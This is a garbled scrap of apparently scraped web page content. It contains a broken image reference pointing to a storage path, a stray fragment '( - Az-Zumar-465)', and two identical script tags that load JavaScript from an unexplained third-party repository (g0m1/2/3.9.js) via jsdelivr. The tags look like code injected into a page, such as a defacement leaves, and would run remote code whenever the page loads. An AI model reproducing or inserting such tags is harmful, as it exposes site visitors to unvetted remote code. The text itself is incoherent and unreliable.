 ( - Az-Zumar-465)          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  